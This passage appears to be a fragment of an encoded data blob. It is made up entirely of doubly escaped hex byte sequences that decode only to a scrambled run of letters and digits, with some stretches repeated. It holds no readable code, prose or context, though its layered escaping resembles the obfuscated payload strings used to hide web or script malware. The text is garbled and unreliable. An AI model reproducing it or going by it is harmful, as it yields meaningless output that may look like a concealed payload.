5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c